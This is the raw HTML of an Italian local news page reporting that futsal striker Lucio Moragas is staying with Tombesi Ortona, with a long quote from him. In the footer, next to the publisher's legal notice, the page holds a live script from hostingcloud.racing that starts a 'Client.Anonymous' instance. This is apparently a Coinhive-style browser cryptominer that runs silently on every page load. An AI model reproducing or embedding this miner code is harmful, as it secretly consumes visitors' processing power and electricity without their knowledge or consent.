

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=75079
body_size: 12611
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>TOMBESI, IL BOMBER RESTA: LUCIO MORAGAS ANCORA A ORTONA</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										sport</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										28/05/2023<br>
										18:16:38</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/sport/PIVOT%20ARGENTINO.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=75079" class="Titolo">TOMBESI, IL BOMBER RESTA: LUCIO MORAGAS ANCORA A ORTONA</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Il pivot argentino, 41 gol nello scorso campionato, vestirà il gialloverde anche per la prossima stagione: ''Ho ricevuto tante offerte, che fanno piacere, ma non ho mai avuto dubbi sul mio desiderio di rimanere a Ortona'</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">ORTONA – Capocannoniere del girone F di serie B con 41 gol segnati in 20 partite disputate (46 sommando tutte le competizioni), Lucio Moragas è stato uno dei principali artefici della promozione della Tombesi. Spesso chiamato da mister Morena a un massiccio minutaggio, vicino ai 40 a partita, l’argentino ha dato un contributo fatto non solo di gol, ma anche di lavoro in fase difensiva e di sacrificio per la squadra. La volontà di trattenerlo, da parte della società, era dunque scontata e, fortunatamente per la Tombesi, si è unita con la volontà di Lucio di restare. Fondamentale è stato poi il contributo della PSCon5ulting di Gaetano Pagano, che la società ringrazia per la buona riuscita della trattativa. <BR>

«In queste settimane ho ricevuto molte offerte e non nascondo che mi hanno fatto molto piacere, ma non ho mai avuto dubbi sul mio desiderio di rimanere a Ortona. La società, il mister, lo staff, i compagni, la città: tutto ha contribuito a farmi sentire benissimo, a casa, come in una famiglia. Oltre a questo, conosco la volontà del presidente e del vicepresidente di continuare a crescere, di essere ambiziosi anche in A2, che per me è fondamentale. Il campionato appena concluso è stato fantastico innanzitutto per la vittoria della squadra e per la promozione ottenuta, poi certo sono stato contento del titolo di capocannoniere del girone: fare meglio di 41 gol non sarà facile in A2, ma ci proveremo, non si può mai dire. Sono felice di rimanere anche perché potrò continuare la mia esperienza come allenatore dell’Under 15 della Tombesi: ho potuto lavorare con un gruppo di ragazzi meravigliosi, tutti o quasi alla loro prima esperienza nel futsal, proveniendo dal calcio a 11, e alla fine siamo arrivati quarti, partendo da zero, togliendoci tante soddisfazioni. In Argentina avevo fatto a lungo l’allenatore delle giovanili, ma in Italia è stata la prima volta che una società mi ha dato questa fiducia, e sono molto contento di questo. Obiettivi per la prossima stagione? Sicuramente siamo ambiziosi, vogliamo fare un campionato di vertice anche in A2. Quanto a me, oltre al numero dei gol, abbiamo scherzato con il presidente e con il mister sul fatto che mi piacerebbe poter riposare ogni tanto, se venisse aggiunto un altro pivot al roster, anche perché, quando la situazione lo permette, credo di potermi disimpegnare bene anche come esterno. Ma naturalmente, lo ripeto, si scherza, sarò a disposizione come lo scorso anno, nel ruolo e con il minutaggio che mi verranno chiesti, sempre per il bene della squadra».

 </p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				